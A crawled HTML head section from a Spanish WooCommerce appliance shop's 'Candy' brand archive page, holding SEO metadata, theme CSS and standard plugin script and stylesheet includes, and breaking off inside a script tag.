

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.electrocityweb.com/marcas/candy/
body_size: 34210
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Candy archivos - ElectroCity</title>
	<link rel="canonical" href="https://www.electrocityweb.com/marcas/candy/" />
	<link rel="next" href="https://www.electrocityweb.com/marcas/candy/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Candy archivos - ElectroCity" />
	<meta property="og:url" content="https://www.electrocityweb.com/marcas/candy/" />
	<meta property="og:site_name" content="ElectroCity" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.electrocityweb.com/marcas/candy/","url":"https://www.electrocityweb.com/marcas/candy/","name":"Candy archivos - ElectroCity","isPartOf":{"@id":"https://www.electrocityweb.com/#website"},"primaryImageOfPage":{"@id":"https://www.electrocityweb.com/marcas/candy/#primaryimage"},"image":{"@id":"https://www.electrocityweb.com/marcas/candy/#primaryimage"},"thumbnailUrl":"https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4.png","breadcrumb":{"@id":"https://www.electrocityweb.com/marcas/candy/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.electrocityweb.com/marcas/candy/#primaryimage","url":"https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4.png","contentUrl":"https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-4.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://www.electrocityweb.com/marcas/candy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.electrocityweb.com/"},{"@type":"ListItem","position":2,"name":"Candy"}]},{"@type":"WebSite","@id":"https://www.electrocityweb.com/#website","url":"https://www.electrocityweb.com/","name":"ElectroCity","description":"Tienda de electrodomésticos en Alcossebre","publisher":{"@id":"https://www.electrocityweb.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.electrocityweb.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.electrocityweb.com/#organization","name":"Electrodomesticos Electrocity","url":"https://www.electrocityweb.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.electrocityweb.com/#/schema/logo/image/","url":"https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-logo-entero-png-fondo-blanco.png","contentUrl":"https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-logo-entero-png-fondo-blanco.png","width":138,"height":70,"caption":"Electrodomesticos Electrocity"},"image":{"@id":"https://www.electrocityweb.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/electrodomesticoselectrocity"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="ElectroCity &raquo; Feed" href="https://www.electrocityweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ElectroCity &raquo; Feed de los comentarios" href="https://www.electrocityweb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ElectroCity &raquo; Candy Marcas Feed" href="https://www.electrocityweb.com/marcas/candy/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.electrocityweb.com/wp-includes/css/dist/block-library/style.min.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ctwg-shortcodes-css' href='https://www.electrocityweb.com/wp-content/plugins/cpo-widgets/css/style.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css' href='//www.electrocityweb.com/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.5.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.electrocityweb.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-base-css' href='https://www.electrocityweb.com/wp-content/themes/intuition/core/css/base.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-main-css' href='https://www.electrocityweb.com/wp-content/themes/intuition/style.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.electrocityweb.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.6","number_style":["",".","2"],"current_language":"","current_page_url":"https://www.electrocityweb.com/marcas/candy","ajaxurl":"https://www.electrocityweb.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_marcas|candy","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\"\u003E\n\t\tNo se han encontrado productos que coincidan con tu selecci\u00f3n.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=1.6.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"analytics":["_ga","_gid","_ga_","_gac_gb_"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.electrocityweb.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.electrocityweb.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/themes/intuition/core/scripts/html5-min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="cpotheme_html5-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.58" id="image_zoooom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
